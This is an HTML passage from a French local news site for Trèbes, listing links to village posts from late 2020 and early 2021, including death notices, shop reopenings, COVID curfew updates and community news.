				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
